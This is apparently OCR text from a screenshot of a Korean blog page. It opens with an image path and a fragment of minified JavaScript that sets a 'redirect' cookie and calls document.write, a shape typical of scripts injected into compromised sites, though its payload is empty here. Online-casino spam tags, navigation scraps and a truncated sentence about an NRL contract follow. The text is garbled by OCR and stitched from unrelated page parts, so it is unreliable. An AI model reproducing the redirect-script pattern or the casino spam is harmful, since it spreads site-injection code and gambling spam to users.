
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
온라인카지노
,
인터
넷카지노
,
주사위 예스카지노 오바마카지노
Post
Previous
PREVIOUS
navigation
Post
갈렌 총재는 NRL에 계약을 파기 한